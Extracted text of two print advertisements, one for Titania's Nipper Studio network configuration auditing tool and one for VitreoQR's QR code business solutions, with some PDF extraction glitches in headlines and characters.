HAS VIRTUALLY
REMOVED
MANUAL AUDIT
CISCO SYSTEMS INC.
the
NEED FOR
a
Titania’s award winning Nipper Studio conguration
auditing tool is helping security consultants and end-
user organizations worldwide improve their network
security. Its reports are more detailed than those typically
produced by scanners, enabling you to maintain a higher
level of vulnerability analysis in the intervals between
penetration tests.
Now used in over 45 countries, Nipper Studio provides a
thorough, fast & cost effective way to securely audit over
100 different types of network device. The NSA, FBI, DoD
& U.S. Treasury already use it, so why not try it for free at
www.titania.com
www.titania.com
UPDATE
NOW WITH
STIG
AUDITING

Creating Innovative and Unique QR Code Solutions
is our only job and its what we do better than anyone else.
It isn’t about the code, its about what the code can do for you, and
it goes so much further than just a marketing idea. VitreoQR has a
complete array of world class solutions, from marketing to
management, that can help you measure and grow your business.
Whatever your challenge might be, inventory control, counterfeit
prevention, access control systems, supply chain management or
any one of countless other business conditions, VitreoQR can
develop a QR Code driven solution to meet your speciÞc needs. As
a licensee of DENSO Wave QR Code patents, we have all the
necessary tools to make your business more efÞcient and more
proÞtable through new ideas in 2D barcoding systems.
QRCodeQRPhotoQRLogoQRMotionQRAnalyticsQRCustom
SQRC
VitreoQR, LLC
12801 Berea Road, Suite F
Cleveland, Ohio 44111 U.S.A.
P. 440.941.2320
E. info@vitreoqr.com
W. http://vitreoqr.com
Explore the possibilities that QR Code technologies offer as real world solutions to even the most
difÞcult problems. Convey information, manage issues, reach new markets and move more
people into your perspective as you have never been able to do before. There simply isnÕt
another technology that can do as much for you, at the same value proposition, as a QR Code.
VitreoQR deploys genuine, DENSO Wave QR Codes that are absolutely guaranteed to be fully
compliant with the ISO:18004:2006 speciÞcation, delivering to you security and peace of mind.
In Partnership With
QR Code® is a Registered Trademark of DENSO WAVE INCORPORATED.
No one understands QR Codes like we do.
WARNING: If you donÕt want to learn
more, don’t scan this code!
INVENTOR OF
THE QR CODE®
®
